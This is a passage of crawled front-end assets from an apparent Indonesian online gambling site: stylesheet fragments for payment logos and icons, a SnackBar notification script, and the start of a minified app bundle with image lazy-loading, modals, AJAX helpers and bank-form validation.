-1226px;width:118px;height:30px}.logo-id.SINARMAS,.logo-idr.SINARMAS{background-position:-2px -1274px;width:109px;height:26px}.logo-id.jenius,.logo-idr.jenius{background-position:0 -1566px;width:110px;height:26px}.logo-id.jenius.w,.logo-idr.jenius.w{background-position:0 -1566px}.logo-id.shopeepay,.logo-idr.shopeepay{background-position:0 -1592px;width:100px;height:45px}.logo-id.shopeepay.w,.logo-idr.shopeepay.w{background-position:0 -1592px}.logo-crypto{background:url(https://files.sitestatic.net/sprites/crypto-logo.png?v=2) no-repeat;background-size:100px;width:100px;height:100px;margin:auto}.logo-crypto.idrt,.logo-crypto.rupiah_token{background-position:0 0}.logo-crypto.tether,.logo-crypto.usdt{background-position:0 -116px}.logo-crypto.bch{background-position:0 -233px}.logo-crypto.btc{background-position:0 -349px}.payment-methods.payment-methods-items .logo-crypto~div{font-size:12px}.payment-methods.payment-methods-items .logo-crypto{background-size:50px;width:52px;height:52px}#depositForm .bankInfo-box{background:#fff;color:#0c0002}table.info-box--001 .lbl{background-color:#423c2c}

--- FILE ---
content_type: text/css
request_url: https://mamang.indobetads2.com/fonts/icomoon/style.min.css?v=18.7
body_size: 1287
content:
@font-face{font-family:'icomoon';src:url(fonts/icomoon.eot?gs5cnw);src:url('fonts/icomoon.eot?gs5cnw#iefix') format('embedded-opentype'),url(fonts/icomoon.ttf?gs5cnw) format('truetype'),url(fonts/icomoon.woff2?gs5cnw) format('woff2'),url(fonts/icomoon.woff?gs5cnw) format('woff'),url('fonts/icomoon.svg?gs5cnw#icomoon') format('svg');font-weight:400;font-style:normal;font-display:block}i{font-family:'icomoon'!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-user-o:before{content:"\e82a"}.icon-history:before{content:"\e863"}.icon-magnifier:before{content:"\e86f"}.icon-twitter:before{content:"\e900"}.icon-bullhorn:before{content:"\e901"}.icon-gift1:before{content:"\e902"}.icon-share1:before{content:"\e903"}.icon-language:before{content:"\e904"}.icon-envelope:before{content:"\e905"}.icon-skype:before{content:"\e906"}.icon-wechat:before{content:"\e907"}.icon-telegram:before{content:"\e908"}.icon-km_gaming_dark:before{content:"\e909"}.icon-download:before{content:"\e90a"}.icon-clock:before{content:"\e90b"}.icon-comment:before{content:"\e90c"}.icon-user2:before{content:"\e90d"}.icon-double_arrow_l:before{content:"\e90e"}.icon-shield:before{content:"\e90f"}.icon-megaphone:before{content:"\e910"}.icon-chevron-thin-up:before{content:"\e911"}.icon-help-circle1:before{content:"\e912"}.icon-shield1:before{content:"\e913"}.icon-chat1-1:before{content:"\e914"}.icon-checkmark:before{content:"\e915"}.icon-cancel:before{content:"\e916"}.icon-crown:before{content:"\e917"}.icon-soccer:before{content:"\e918"}.icon-close:before{content:"\e919"}.icon-wallet:before{content:"\e91a"}.icon-logout:before{content:"\e91b"}.icon-line:before{content:"\e91c"}.icon-megaphone1:before{content:"\e91d"}.icon-chat1:before{content:"\e91e"}.icon-home1:before{content:"\e91f"}.icon-arrow-long-right:before{content:"\e920"}.icon-refresh-2:before{content:"\e921"}.icon-rng:before{content:"\e922"}.icon-p2p:before{content:"\e923"}.icon-fish_hunter:before{content:"\e924"}.icon-cockfight:before{content:"\e925"}.icon-info:before{content:"\e926"}.icon-coins:before{content:"\e927"}.icon-pig:before{content:"\e928"}.icon-transfer:before{content:"\e929"}.icon-sun:before{content:"\e92a"}.icon-sun-moon:before{content:"\e92b"}.icon-double_arrow_r:before{content:"\e92c"}.icon-copy:before{content:"\e92d"}.icon-help-circle:before{content:"\e92e"}.icon-android:before{content:"\e92f"}.icon-apple:before{content:"\e930"}.icon-chevron-thin-right:before{content:"\e931"}.icon-x:before{content:"\e932"}.icon-menu-poker-01:before{content:"\e933"}.icon-arrow-bold-up:before{content:"\e934"}.icon-users1:before{content:"\e935"}.icon-keyboard_arrow_left:before{content:"\e936"}.icon-keyboard_arrow_right:before{content:"\e937"}.icon-currency-dollar:before{content:"\e938"}.icon-videogame_asset:before{content:"\e939"}.icon-slot1:before{content:"\e93a"}.icon-casino1:before{content:"\e93b"}.icon-users:before{content:"\e93c"}.icon-lottery1:before{content:"\e93d"}.icon-others1:before{content:"\e93e"}.icon-x-square:before{content:"\e93f"}.icon-gift:before{content:"\e940"}.icon-others:before{content:"\e941"}.icon-keno:before{content:"\e942"}.icon-hand-holding-usd-solid:before{content:"\e943"}.icon-lottery:before{content:"\e944"}.icon-lock:before{content:"\e945"}.icon-play-solid:before{content:"\e946"}.icon-address-book:before{content:"\e947"}.icon-keyboard-solid:before{content:"\e948"}.icon-invoice:before{content:"\e949"}.icon-user:before{content:"\e94a"}.icon-bank:before{content:"\e94b"}.icon-lips:before{content:"\e94c"}.icon-mail_outline:before{content:"\e94d"}.icon-copy1:before{content:"\e94e"}.icon-notifications_none:before{content:"\e94f"}.icon-verified:before{content:"\e950"}.icon-qrcode:before{content:"\e951"}.icon-mega888:before{content:"\e952"}.icon-phone:before{content:"\e953"}.icon-android1:before{content:"\e954"}.icon-display:before{content:"\e956"}.icon-mobile:before{content:"\e958"}.icon-uniE959:before{content:"\e959"}.icon-uniE95A:before{content:"\e95a"}.icon-uniE95B:before{content:"\e95b"}.icon-uniE95C:before{content:"\e95c"}.icon-casino:before{content:"\e95d"}.icon-slot:before{content:"\e95e"}.icon-uniE95F:before{content:"\e95f"}.icon-uniE960:before{content:"\e960"}.icon-uniE961:before{content:"\e961"}.icon-uniE962:before{content:"\e962"}.icon-uniE963:before{content:"\e963"}.icon-uniE964:before{content:"\e964"}.icon-Viber:before{content:"\e965"}.icon-uniE966:before{content:"\e966"}.icon-undo:before{content:"\e967"}.icon-redo:before{content:"\e968"}.icon-uniE969:before{content:"\e969"}.icon-home:before{content:"\e96a"}.icon-share:before{content:"\e96b"}.icon-uniE96E:before{content:"\e96e"}.icon-uniE96F:before{content:"\e96f"}.icon-user1:before{content:"\e971"}.icon-search:before{content:"\e986"}.icon-lock1:before{content:"\e98f"}.icon-equalizer2:before{content:"\e993"}.icon-fire:before{content:"\e9a9"}.icon-bin:before{content:"\e9ac"}.icon-clipboard1:before{content:"\e9b8"}.icon-list-numbered:before{content:"\e9b9"}.icon-clipboard:before{content:"\e9ba"}.icon-attachment:before{content:"\e9cd"}.icon-notification:before{content:"\ea08"}.icon-question1:before{content:"\ea09"}.icon-info1:before{content:"\ea0c"}.icon-cross:before{content:"\ea0f"}.icon-stop2:before{content:"\ea1e"}.icon-whatsapp:before{content:"\ea93"}.icon-refresh:before{content:"\f021"}.icon-chevron-left:before{content:"\f053"}.icon-chevron-right:before{content:"\f054"}.icon-eye:before{content:"\f06e"}.icon-eye-slash:before{content:"\f070"}.icon-facebook:before{content:"\f09a"}.icon-bars:before{content:"\f0c9"}.icon-youtube-play:before{content:"\f16a"}.icon-instagram:before{content:"\f16d"}.icon-safari:before{content:"\f267"}.icon-chrome:before{content:"\f268"}.icon-firefox:before{content:"\f269"}.icon-credit-card-alt:before{content:"\f283"}.icon-question-circle-o:before{content:"\f29c"}.icon-chevron-thin-down:before{content:"\e955"}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://berkaskami.xyz/indobet/snackbar.js
body_size: 2170
content:
function SnackBar(userOptions) {
    var _This = this;
    var _Interval;
    var _Element;
    var _Container;
    var _Message;
    var _MessageWrapper;

    function _create() {
        _applyUserOptions();
        _setContainer();
        _applyPositionClasses();
        
        _Element = _createMessage();
        _Container.appendChild(_Element);

        if (_Options.timeout !== false && _Options.timeout > 0) {
            _Interval = setTimeout(_This.Close, _Options.timeout);
        }
    }

    function _applyUserOptions() {
        _Options = {
            message: userOptions?.message ?? "Operation performed successfully.",
            dismissible: userOptions?.dismissible ?? true,
            timeout: userOptions?.timeout ?? 5000,
            status: userOptions?.status ? userOptions.status.toLowerCase().trim() : "",
            actions: userOptions?.actions ?? [],
            fixed: userOptions?.fixed ?? false,
            position: userOptions?.position ?? "br",
            container: userOptions?.container ?? document.body,
            width: userOptions?.width,
            speed: userOptions?.speed,
            icon: userOptions?.icon
        };
    }

    function _setContainer() {
        var target = getOrFindContainer();

        if (target === undefined) {
            console.warn("SnackBar: Could not find target container " + _Options.container);
            target = document.body; // default to the body as the container
        }

        _Container = getOrAddContainerIn(target);
        
        function getOrAddContainerIn(target) {
            var node;
            var positionClass = _getPositionClass();

            for (var i = 0; i < target.children.length; i++) {
                node = target.children.item(i);

                if (node.nodeType === 1
                    && node.classList.length > 0
                    && node.classList.contains("js-snackbar-container")
                    && node.classList.contains(positionClass)
                ) {
                    return node;
                }
            }

            return createNewContainer(target);
        }

        function createNewContainer(target) {
            var container = document.createElement("div");
            container.classList.add("js-snackbar-container");

            if(_Options.fixed) {
                container.classList.add("js-snackbar-container--fixed");
            }

            target.appendChild(container);
            return container;
        }

        function getOrFindContainer() {
            return typeof _Options.container === "string"
                ? document.querySelector(_Options.container)
                : _Options.container;
        }
    }

    function _applyPositionClasses() {
        _Container.classList.add(_getPositionClass());

        var fixedClassName = "js-snackbar-container--fixed";

        if (_Options.fixed) {
            _Container.classList.add(fixedClassName);
        }
        else {
            _Container.classList.remove(fixedClassName);
        }
    }

    function _createMessage() {
        var outerElement = createWrapper();

        var innerSnack = createInnerSnackbar();

        outerElement.appendChild(innerSnack);

        return outerElement;

        function createWrapper() {
            var outerElement = document.createElement("div");

            outerElement.classList.add("js-snackbar__wrapper");
            outerElement.style.height = "0px";
            outerElement.style.opacity = "0";
            outerElement.style.marginTop = "0px";
            outerElement.style.marginBottom = "0px";

            setWidth(outerElement);
            setSpeed(outerElement);
            
            return outerElement;
        }

        function createInnerSnackbar() {
            var innerSnack = document.createElement("div");
            innerSnack.classList.add("js-snackbar", "js-snackbar--show");

            applyColorAndIconTo(innerSnack);
            insertMessageTo(innerSnack);
            addActionsTo(innerSnack);
            addDismissButtonTo(innerSnack);

            return innerSnack;
        }

        function applyColorAndIconTo(element) {
            if (!_Options.status) return;

            var status = document.createElement("span");
            status.classList.add("js-snackbar__status");

            applyColorTo(status);
            applyIconTo(status);

            element.appendChild(status);

            function applyColorTo(element) {
                switch (_Options.status)
                {
                    case "success":
                    case "green":
                        element.classList.add("js-snackbar--success");
                        break;
                    case "warning":
                    case "alert":
                    case "orange":
                        element.classList.add("js-snackbar--warning");
                        break;
                    case "danger":
                    case "error":
                    case "red":
                        element.classList.add("js-snackbar--danger");
                        break;
                    default:
                        element.classList.add("js-snackbar--info");
                        break;
                }
            }

            function applyIconTo(element) {
                if (!_Options.icon) return;

                var icon = document.createElement("span");
                icon.classList.add("js-snackbar__icon");

                switch (_Options.icon)
                {
                    case "exclamation":
                    case "warn":
                    case "danger":
                        icon.innerText = "!";
                        break;
                    case "info":
                    case "question":
                    case "question-mark":
                        icon.innerText = "?";
                        break;
                    case "plus":
                    case "add":
                        icon.innerText = "+";
                        break;
                    default:
                        if (_Options.icon.length > 1) {
                            console.warn("Invalid icon character provided: ", _Options.icon);
                        }

                        icon.innerText = _Options.icon.substr(0, 1);
                        break;
                }

                element.appendChild(icon);
            }
        }

        function insertMessageTo(element) {
            _MessageWrapper = document.createElement("div");
            _MessageWrapper.classList.add("js-snackbar__message-wrapper");

            _Message = document.createElement("span");
            _Message.classList.add("js-snackbar__message")
            _Message.innerHTML = _Options.message;

            _MessageWrapper.appendChild(_Message);
            element.appendChild(_MessageWrapper);
        }

        function addActionsTo(element) {
            if (typeof _Options.actions !== "object") {
                return;
            }

            for (var i = 0; i < _Options.actions.length; i++) {
                addAction(element, _Options.actions[i]);
            }

            function addAction(element, action) {
                var button = document.createElement("span");
                button.classList.add("js-snackbar__action");
                button.textContent = action.text;

                if (typeof action.function === "function") {
                    if (action.dismiss === true) {
                        button.onclick = function() {
                            action.function();
                            _This.Close();
                        }
                    }
                    else {
                        button.onclick = action.function;
                    }
                }
                else {
                    button.onclick = _This.Close;
                }

                element.appendChild(button);
            }
        }

        function addDismissButtonTo(element) {
            if (!_Options.dismissible) {
                return;
            }

            var closeButton = document.createElement("span");
            closeButton.classList.add("js-snackbar__close");
            closeButton.innerText = "\u00D7";
            closeButton.onclick = _This.Close;

            element.appendChild(closeButton);
        }

        function setWidth(element) {
            if (!_Options.width) return;

            element.style.width = _Options.width;
        }

        function setSpeed(element) {
            const { speed } = _Options;

            switch (typeof speed) {
                case "number":
                    element.style.transitionDuration = speed + "ms";
                    break;
                case "string":
                    element.style.transitionDuration = speed;
                    break;
            }
        }
    }

    function _getPositionClass() {
        switch(_Options.position)
        {
            case "bl":
                return "js-snackbar-container--bottom-left";
            case "tl":
                return "js-snackbar-container--top-left";
            case "tr":
                return "js-snackbar-container--top-right";
            case "tc":
            case "tm":
                return "js-snackbar-container--top-center";
            case "bc":
            case "bm":
                return "js-snackbar-container--bottom-center";
            default:
                return "js-snackbar-container--bottom-right";
        }
    }

    this.Open = function() {
        var contentHeight =  getMessageHeight();

        _Element.style.height = contentHeight + "px";
        _Element.style.opacity = 1;
        _Element.style.marginTop = "5px";
        _Element.style.marginBottom = "5px";

        _Element.addEventListener("transitioned", function() {
            _Element.removeEventListener("transitioned", arguments.callee);
            _Element.style.height = null;
        })

        function getMessageHeight() {
            const wrapperStyles = window.getComputedStyle(_MessageWrapper)

            return _Message.scrollHeight
                + parseFloat(wrapperStyles.getPropertyValue('padding-top'))
                + parseFloat(wrapperStyles.getPropertyValue("padding-bottom"))
        }
    }

    this.Close = function () {
        if (_Interval)
            clearInterval(_Interval);

        var snackbarHeight = _Element.scrollHeight; // get the auto height as a px value
        var snackbarTransitions = _Element.style.transition;
        _Element.style.transition = "";

        requestAnimationFrame(function() {
            _Element.style.height = snackbarHeight + "px"; // set the auto height to the px height
            _Element.style.opacity = 1;
            _Element.style.marginTop = "0px";
            _Element.style.marginBottom = "0px";
            _Element.style.transition = snackbarTransitions

            requestAnimationFrame(function() {
                _Element.style.height = "0px";
                _Element.style.opacity = 0;
            })
        });

        setTimeout(function() {
            _Container.removeChild(_Element);
        }, 1000);
    };

    _create();
    _This.Open();
}

if (typeof module !== "undefined")
{
    module.exports = SnackBar;
}


--- FILE ---
content_type: application/javascript
request_url: https://mamang.indobetads2.com/js/app-desktop.js?v=101.06
body_size: 34085
content:
!function(e){var t={};function n(a){if(t[a])return t[a].exports;var i=t[a]={i:a,l:!1,exports:{}};return e[a].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,a){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:a})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(n.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(a,i,function(t){return e[t]}.bind(null,i));return a},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/",n(n.s=11)}([function(e,t,n){!function(t,n){var a=function(e,t,n){"use strict";var a,i;if(function(){var t,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in i=e.lazySizesConfig||e.lazysizesConfig||{},n)t in i||(i[t]=n[t])}(),!t||!t.getElementsByClassName)return{init:function(){},cfg:i,noSupport:!0};var r=t.documentElement,o=e.HTMLPictureElement,s=e.addEventListener.bind(e),c=e.setTimeout,u=e.requestAnimationFrame||c,l=e.requestIdleCallback,d=/^picture$/i,m=["load","error","lazyincluded","_lazyloaded"],f={},h=Array.prototype.forEach,p=function(e,t){return f[t]||(f[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),f[t].test(e.getAttribute("class")||"")&&f[t]},b=function(e,t){p(e,t)||e.setAttribute("class",(e.getAttribute("class")||"").trim()+" "+t)},g=function(e,t){var n;(n=p(e,t))&&e.setAttribute("class",(e.getAttribute("class")||"").replace(n," "))},w=function(e,t,n){var a=n?"addEventListener":"removeEventListener";n&&w(e,t),m.forEach((function(n){e[a](n,t)}))},$=function(e,n,i,r,o){var s=t.createEvent("Event");return i||(i={}),i.instance=a,s.initEvent(n,!r,!o),s.detail=i,e.dispatchEvent(s),s},v=function(t,n){var a;!o&&(a=e.picturefill||i.pf)?(n&&n.src&&!t.getAttribute("srcset")&&t.setAttribute("srcset",n.src),a({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},k=function(e,t){return(getComputedStyle(e,null)||{})[t]},y=function(e,t,n){for(n=n||e.offsetWidth;n<i.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},C=(fe=[],he=[],pe=fe,be=function(){var e=pe;for(pe=fe.length?he:fe,de=!0,me=!1;e.length;)e.shift()();de=!1},ge=function(e,n){de&&!n?e.apply(this,arguments):(pe.push(e),me||(me=!0,(t.hidden?c:u)(be)))},ge._lsFlush=be,ge),x=function(e,t){return t?function(){C(e)}:function(){var t=this,n=arguments;C((function(){e.apply(t,n)}))}},q=function(e){var t,a,i=function(){t=null,e()},r=function(){var e=n.now()-a;e<99?c(r,99-e):(l||i)(i)};return function(){a=n.now(),t||(t=c(r,99))}},A=(U=/^img$/i,K=/^iframe$/i,G="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),W=0,V=0,Y=-1,Z=function(e){V--,(!e||V<0||!e.target)&&(V=0)},X=function(e){return null==H&&(H="hidden"==k(t.body,"visibility")),H||!("hidden"==k(e.parentNode,"visibility")&&"hidden"==k(e,"visibility"))},Q=function(e,n){var a,i=e,o=X(e);for(B-=n,J+=n,E-=n,D+=n;o&&(i=i.offsetParent)&&i!=t.body&&i!=r;)(o=(k(i,"opacity")||1)>0)&&"visible"!=k(i,"overflow")&&(a=i.getBoundingClientRect(),o=D>a.left&&E<a.right&&J>a.top-1&&B<a.bottom+1);return o},ee=function(){var e,n,o,s,c,u,l,d,m,f,h,p,b=a.elements;if((I=i.loadMode)&&V<8&&(e=b.length)){for(n=0,Y++;n<e;n++)if(b[n]&&!b[n]._lazyRace)if(!G||a.prematureUnveil&&a.prematureUnveil(b[n]))se(b[n]);else if((d=b[n].getAttribute("data-expand"))&&(u=1*d)||(u=W),f||(f=!i.expand||i.expand<1?r.clientHeight>500&&r.clientWidth>500?500:370:i.expand,a._defEx=f,h=f*i.expFactor,p=i.hFac,H=null,W<h&&V<1&&Y>2&&I>2&&!t.hidden?(W=h,Y=0):W=I>1&&Y>1&&V<6?f:0),m!==u&&(O=innerWidth+u*p,z=innerHeight+u,l=-1*u,m=u),o=b[n].getBoundingClientRect(),(J=o.bottom)>=l&&(B=o.top)<=z&&(D=o.right)>=l*p&&(E=o.left)<=O&&(J||D||E||B)&&(i.loadHidden||X(b[n]))&&(F&&V<3&&!d&&(I<3||Y<4)||Q(b[n],u))){if(se(b[n]),c=!0,V>9)break}else!c&&F&&!s&&V<4&&Y<4&&I>2&&(M[0]||i.preloadAfterLoad)&&(M[0]||!d&&(J||D||E||B||"auto"!=b[n].getAttribute(i.sizesAttr)))&&(s=M[0]||b[n]);s&&!c&&se(s)}},te=function(e){var t,a=0,r=i.throttleDelay,o=i.ricTimeout,s=function(){t=!1,a=n.now(),e()},u=l&&o>49?function(){l(s,{timeout:o}),o!==i.ricTimeout&&(o=i.ricTimeout)}:x((function(){c(s)}),!0);return function(e){var i;(e=!0===e)&&(o=33),t||(t=!0,(i=r-(n.now()-a))<0&&(i=0),e||i<9?u():c(u,i))}}(ee),ne=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(Z(e),b(t,i.loadedClass),g(t,i.loadingClass),w(t,ie),$(t,"lazyloaded"))},ae=x(ne),ie=function(e){ae({target:e.target})},re=function(e){var t,n=e.getAttribute(i.srcsetAttr);(t=i.customMedia[e.getAttribute("data-media")||e.getAttribute("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},oe=x((function(e,t,n,a,r){var o,s,u,l,m,f;(m=$(e,"lazybeforeunveil",t)).defaultPrevented||(a&&(n?b(e,i.autosizesClass):e.setAttribute("sizes",a)),s=e.getAttribute(i.srcsetAttr),o=e.getAttribute(i.srcAttr),r&&(l=(u=e.parentNode)&&d.test(u.nodeName||"")),f=t.firesLoad||"src"in e&&(s||o||l),m={target:e},b(e,i.loadingClass),f&&(clearTimeout(T),T=c(Z,2500),w(e,ie,!0)),l&&h.call(u.getElementsByTagName("source"),re),s?e.setAttribute("srcset",s):o&&!l&&(K.test(e.nodeName)?function(e,t){try{e.contentWindow.location.replace(t)}catch(n){e.src=t}}(e,o):e.src=o),r&&(s||l)&&v(e,{src:o})),e._lazyRace&&delete e._lazyRace,g(e,i.lazyClass),C((function(){var t=e.complete&&e.naturalWidth>1;f&&!t||(t&&b(e,"ls-is-cached"),ne(m),e._lazyCache=!0,c((function(){"_lazyCache"in e&&delete e._lazyCache}),9)),"lazy"==e.loading&&V--}),!0)})),se=function(e){if(!e._lazyRace){var t,n=U.test(e.nodeName),a=n&&(e.getAttribute(i.sizesAttr)||e.getAttribute("sizes")),r="auto"==a;(!r&&F||!n||!e.getAttribute("src")&&!e.srcset||e.complete||p(e,i.errorClass)||!p(e,i.lazyClass))&&(t=$(e,"lazyunveilread").detail,r&&R.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,V++,oe(e,t,r,a,n))}},ce=q((function(){i.loadMode=3,te()})),ue=function(){3==i.loadMode&&(i.loadMode=2),ce()},le=function(){F||(n.now()-j<999?c(le,999):(F=!0,i.loadMode=3,te(),s("scroll",ue,!0)))},{_:function(){j=n.now(),a.elements=t.getElementsByClassName(i.lazyClass),M=t.getElementsByClassName(i.lazyClass+" "+i.preloadClass),s("scroll",te,!0),s("resize",te,!0),s("pageshow",(function(e){if(e.persisted){var n=t.querySelectorAll("."+i.loadingClass);n.length&&n.forEach&&u((function(){n.forEach((function(e){e.complete&&se(e)}))}))}})),e.MutationObserver?new MutationObserver(te).observe(r,{childList:!0,subtree:!0,attributes:!0}):(r.addEventListener("DOMNodeInserted",te,!0),r.addEventListener("DOMAttrModified",te,!0),setInterval(te,999)),s("hashchange",te,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach((function(e){t.addEventListener(e,te,!0)})),/d$|^c/.test(t.readyState)?le():(s("load",le),t.addEventListener("DOMContentLoaded",te),c(le,2e4)),a.elements.length?(ee(),C._lsFlush()):te()},checkElems:te,unveil:se,_aLSL:ue}),R=(N=x((function(e,t,n,a){var i,r,o;if(e._lazysizesWidth=a,a+="px",e.setAttribute("sizes",a),d.test(t.nodeName||""))for(r=0,o=(i=t.getElementsByTagName("source")).length;r<o;r++)i[r].setAttribute("sizes",a);n.detail.dataAttr||v(e,n.detail)})),S=function(e,t,n){var a,i=e.parentNode;i&&(n=y(e,i,n),(a=$(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=a.detail.width)&&n!==e._lazysizesWidth&&N(e,i,a,n))},L=q((function(){var e,t=_.length;if(t)for(e=0;e<t;e++)S(_[e])})),{_:function(){_=t.getElementsByClassName(i.autosizesClass),s("resize",L)},checkElems:L,updateElem:S}),P=function(){!P.i&&t.getElementsByClassName&&(P.i=!0,R._(),A._())};var _,N,S,L;var M,F,T,I,j,O,z,B,E,D,J,H,U,K,G,W,V,Y,Z,X,Q,ee,te,ne,ae,ie,re,oe,se,ce,ue,le;var de,me,fe,he,pe,be,ge;return c((function(){i.init&&P()})),a={cfg:i,autoSizer:R,loader:A,init:P,uP:v,aC:b,rC:g,hC:p,fire:$,gW:y,rAF:C}}(t,t.document,Date);t.lazySizes=a,e.exports&&(e.exports=a)}("undefined"!=typeof window?window:{})},function(e,t){!function(e){e(document).on("click","[data-trigger='modal'], [data-trigger='nifty']",(function(){var t=e(this).data("target");return e(t).nifty("show"),!1})),e(document).on("click",".md-overlay",(function(t){return t.stopPropagation(),e(this).prev().data("isnotcloseoverlay")||e(".nifty-modal.md-show").nifty("hide"),!1})),e(document).on("click",".nifty-modal.md-show .md-close",(function(t){return t.stopPropagation(),e(this).closest(".nifty-modal.md-show").nifty("hide"),!1})),e.fn.extend({nifty:function(t){var n,a=this,i="transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd";return"show"==t?(n=!1,e(a).trigger("show.nifty.modal"),e(a).one(i,(function(t){n||(n=!0,t.preventDefault(),t.stopPropagation(),e(a).trigger("shown.nifty.modal"))})),e(a).addClass("md-show")):"hide"==t&&function(){var t=!1;e(a).trigger("hide.nifty.modal"),e(a).one(i,(function(n){t||(t=!0,n.preventDefault(),n.stopPropagation(),e(a).trigger("hidden.nifty.modal"))})),e(a).removeClass("md-show")}(),this}})}(jQuery)},function(e,t,n){!function(e){function t(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=JSON.stringify(e),a=(null==e?void 0:e.status)||0,i=(null==e?void 0:e.statusText)||"",r=(null==e?void 0:e.readyState)||"",o="[XHR Fail] status: ".concat(a,", readyState: ").concat(r,", statusText: ").concat(i);storeErrorLog({message:"[XHR Value]->".concat(n),source:"ajaxForm-network-fail",lineno:null,colno:null,stack:o,userAgent:navigator.userAgent,requestFormData:JSON.stringify(t.formData||{}),requestUrl:t.formAction||null,url:window.location.href,agentCode:window.agentCode||null}),sweetAlert("Request failed ->"+t.formAction||!1)}function n(e,t,n){var a=JSON.stringify(e),i=(null==e?void 0:e.status)||0,r=(null==e?void 0:e.statusText)||"",o=(null==e?void 0:e.readyState)||"",s="[XHR Fail] status: ".concat(i,", readyState: ").concat(o,", statusText: ").concat(r,", error: ").concat(n);storeErrorLog({message:"[XHR Value]->".concat(a),source:"ajaxForm-fail",lineno:null,colno:null,stack:s,userAgent:navigator.userAgent,url:window.location.href,agentCode:window.agentCode||null});var c="";if(e.responseJSON){if(c=e.responseJSON.message,e.responseJSON.hasOwnProperty("errors")&&e.responseJSON.errors){var u=e.responseJSON.errors;for(var l in c+="\n Errors :",u)u[l]&&(c+="\n"+u[l])}}else c=e.responseText;sweetAlert(c)}window.xhr_get=function(t){return e.ajax({url:t,type:"get",beforeSend:showLoadingImgFn}).always((function(){removeLoadingImgFn()})).fail((function(e,t,n){sweetAlert(e.responseText)}))},window.showLoadingImgFn=function(){e("#loading--layout").nifty("show")},window.removeLoadingImgFn=function(){e("#loading--layout").nifty("hide")},window.json_get=function(t,n,a){return e.ajax({url:t,method:"GET",type:"get",dataType:"json",beforeSend:function(){n&&n()}}).always((function(){a&&a()})).fail((function(e,t,n){var a=e.responseJSON?e.responseJSON.message:e.responseText,i=!1;a==transMsgs.sessionExpired&&(i=!0),sweetAlert(a,null,null,null,i)}))},window.ajax_submit=function(a){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,r=3,o=1e3,s=new FormData(a);return e.ajax({url:e(a).attr("action"),type:"POST",data:s,processData:!1,contentType:!1,cache:!1}).then((function(e){return e}),(function(c,u,l){if(0===c.readyState&&0===c.status){if(i<r)return console.warn("Retrying... (".concat(i+1,"/").concat(r,")")),new Promise((function(e){setTimeout((function(){e(window.ajax_submit(a,i+1))}),o)}));var d={};return s.forEach((function(e,t){return d[t]=e})),t(c,{formData:d,formAction:e(a).attr("action")}),Promise.reject(c)}return n(c,u,l),Promise.reject(c)})).always((function(){e(a).find('button[type="submit"]').prop("disabled",!1)}))},window.json_post=function(t,a,i,r){return e.ajax({url:t,method:"POST",type:"POST",data:a,dataType:"json",beforeSend:function(){i&&i()}}).always((function(){r&&r()})).fail((function(e,t,a){n(e,t,a)}))},e.ajaxSetup({headers:{"X-CSRF-TOKEN":e('meta[name="csrf-token"]').attr("content")}})}(jQuery)},function(e,t){$(document).on("click","#bank_deposit_confirm",(function(){return $("#regbank_popup__depo").nifty("hide"),$("#btn_add_ubank__depo").prop("disabled",!1),!1})),$(document).on("click","#pulsa_add_cancel",(function(){return $("#regbank_popup__depo").nifty("hide"),$("#btn_add_ubank__depo").prop("disabled",!1),!1}));var n=/^[^0-9*|\":<>[\]{}`\\()';@#%^*&$~!,`.=+_?-]+$/;"HKD"!=window.currencyCode&&"IDR"!=window.currencyCode||(n=/^\s{0,1}[a-zA-Z-.\/,\']+(?:\s[a-zA-Z]+)*\s{0,1}$/),window.bindBankRegFormVal=function(e){var t,a,i,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";$(e).submit((function(e){e.preventDefault()})).validate({rules:{name:{required:!0,pattern:n,minlength:3},acc_no:{required:!0,minlength:function(e){return $("#acc_no").attr("minlength")},maxlength:function(e){return $("#acc_no").attr("maxlength")},pattern:/^[0-9]+$/,remote:{param:{url:"/checkAccNo",type:"post",dataType:"json",data:{acc_type:5}}}},bsb_no:{required:!0,minlength:function(e){return $("#bsb_no").attr("minlength")},maxlength:function(e){return $("#bsb_no").attr("maxlength")},pattern:/^[0-9]+$/},ifsc_code:{required:!0,minlength:function(e){return $("#ifsc_code").attr("minlength")},maxlength:function(e){return 